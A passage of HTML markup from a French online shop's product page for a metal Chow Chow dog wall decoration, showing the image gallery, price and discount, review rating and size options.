//precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25226914660694__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&amp;width=1946" alt="Décoration Chow Chow personnalisé" srcset="//precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&amp;width=246 246w, //precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&amp;width=493 493w, //precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&amp;width=600 600w, //precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&amp;width=713 713w, //precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&amp;width=823 823w, //precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&amp;width=990 990w, //precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23377226530987">
      <span class="visually-hidden">
        Ouvrir le média 5 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25226914660694__main-53496709841238"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25226914660694__main-53496709841238"
            data-alt="Décoration Murale Chien Chow Chow"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1946" alt="" srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25226914660694__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1946" alt="" srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="53496709841238">
      <span class="visually-hidden">
        Ouvrir le média 6 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay slider-buttons--dots slider--mobile-arrows-pagination no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 6"
                aria-controls="Slider-template--25226914660694__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 2 de 6"
                aria-controls="Slider-template--25226914660694__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 3 de 6"
                aria-controls="Slider-template--25226914660694__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 4 de 6"
                aria-controls="Slider-template--25226914660694__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 5 de 6"
                aria-controls="Slider-template--25226914660694__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 6 de 6"
                aria-controls="Slider-template--25226914660694__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25226914660694__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--25226914660694__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25226914660694__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25226914660694__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25226914660694__main-53709920797014"
              data-media-position="1"
              data-alt="Décoration Murale Chien Chow Chow PrecisionMetal"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25226914660694__main"
                aria-describedby="Thumbnail-template--25226914660694__main-1
"
              >
                <img src="//precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=416" alt="Décoration Murale Chien Chow Chow PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=54 54w, //precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=74 74w, //precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=104 104w, //precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=162 162w, //precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=208 208w, //precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=324 324w, //precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25226914660694__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25226914660694__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25226914660694__main-53709920862550"
              data-media-position="2"
              data-alt="Petite Décoration Murale Chien Chow Chow PrecisionMetal"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--25226914660694__main"
                aria-describedby="Thumbnail-template--25226914660694__main-2
"
              >
                <img src="//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=416" alt="Petite Décoration Murale Chien Chow Chow PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=54 54w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=74 74w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=104 104w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=162 162w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=208 208w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=324 324w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25226914660694__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25226914660694__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25226914660694__main-53709920764246"
              data-media-position="3"
              data-alt="Décoration Métal Chien Chow Chow Murale PrecisionMetal"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--25226914660694__main"
                aria-describedby="Thumbnail-template--25226914660694__main-3
"
              >
                <img src="//precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&amp;width=416" alt="Décoration Métal Chien Chow Chow Murale PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&amp;width=54 54w, //precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&amp;width=74 74w, //precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&amp;width=104 104w, //precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&amp;width=162 162w, //precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&amp;width=208 208w, //precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&amp;width=324 324w, //precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25226914660694__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25226914660694__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25226914660694__main-53709920829782"
              data-media-position="4"
              data-alt="Décoration Murale pour Chien Chow Chow PrecisionMetal"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--25226914660694__main"
                aria-describedby="Thumbnail-template--25226914660694__main-4
"
              >
                <img src="//precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=416" alt="Décoration Murale pour Chien Chow Chow PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=54 54w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=74 74w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=104 104w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=162 162w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=208 208w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=324 324w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25226914660694__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25226914660694__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25226914660694__main-23377226530987"
              data-media-position="5"
              data-alt="Décoration Chow Chow personnalisé"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 5 dans la galerie"
                
                aria-controls="GalleryViewer-template--25226914660694__main"
                aria-describedby="Thumbnail-template--25226914660694__main-5
"
              >
                <img src="//precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&amp;width=416" alt="Décoration Chow Chow personnalisé" srcset="//precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&amp;width=54 54w, //precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&amp;width=74 74w, //precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&amp;width=104 104w, //precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&amp;width=162 162w, //precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&amp;width=208 208w, //precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&amp;width=324 324w, //precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25226914660694__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25226914660694__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--25226914660694__main-53496709841238"
              data-media-position="6"
              data-alt="Décoration Murale Chien Chow Chow"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 6 dans la galerie"
                
                aria-controls="GalleryViewer-template--25226914660694__main"
                aria-describedby="Thumbnail-template--25226914660694__main-6
"
              >
                <img src="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=416" alt="Décoration Murale Chien Chow Chow" srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=54 54w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=74 74w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=104 104w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=162 162w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=208 208w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=324 324w, //precisionmetal.fr/cdn/shop/files/decoration-murale-en-metal-comment-accrocher.jpg?v=1757917960&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25226914660694__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--25226914660694__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25226914660694__main"
        data-section="template--25226914660694__main"
        data-url="/products/decoration-murale-chien-chow-chow"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Décoration Murale Chien Chow Chow
                </h1>
                <a href="/products/decoration-murale-chien-chow-chow" class="product__title">
                  <h2 class="h1">
                    Décoration Murale Chien Chow Chow
                  </h2>
                </a>
              </div>
            <div id="shopify-block-ATGVUMGFnOW5qb1dFY__loox_reviews_loox_rating_fCUYij" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
      
      
      
      

       data-pattern="386 avis"
      

      data-loox-block-id="ATGVUMGFnOW5qb1dFY__loox_reviews_loox_rating_fCUYij"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
           
              
                  data-rating="4.9" data-raters="386"
              
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>
<div class="no-js-hidden product-page-price" id="price-template--25226914660694__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        69,99 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        69,99 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-2">
            89,99 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <span class='nowrap'>-22%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25226914660694__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41232506749099">
                  
<input type="hidden" name="product-id" value="7116237406379" /><input type="hidden" name="section-id" value="template--25226914660694__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--25226914660694__main"
    class="no-js-hidden"
    data-section="template--25226914660694__main"
    data-url="/products/decoration-murale-chien-chow-chow"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.2rem;--margin-bottom: 1.8rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25226914660694__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25226914660694__main-0">
              
                Taille
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--25226914660694__main-1-0"
        name="Taille"
        value="Petit 30cm"
        form="product-form-template--25226914660694__main"
        
          checked
        
        
      >
      <label class="accent-color-accent-1" for="template--25226914660694__main-1-0">
        Petit 30cm<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--25226914660694__main-1-1"
        name="Taille"
        value="Moyen 50cm"
        form="product-form-template--25226914660694__main"
        
        
      >
      <label class="accent-color-accent-1" for="template--25226914660694__main-1-1">
        Moyen 50cm<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--25226914660694__main-1-2"
